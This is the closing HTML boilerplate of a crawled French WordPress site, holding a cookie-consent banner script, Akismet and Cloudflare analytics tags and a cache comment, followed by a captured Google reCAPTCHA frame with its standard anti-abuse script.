<script defer type="text/javascript" src="https://fr.bladeil.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This site uses cookies to store data. By continuing to use the site, you consent to work with these files.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"195200702c8a4ee985ca2bc0b758e2ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 187/284 queries in 5.947 seconds using Disk

Served from: fr.bladeil.com @ 2025-01-24 15:10:11 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-VG2ZRzmZaDq4Qo4MJkg8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769080737088');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>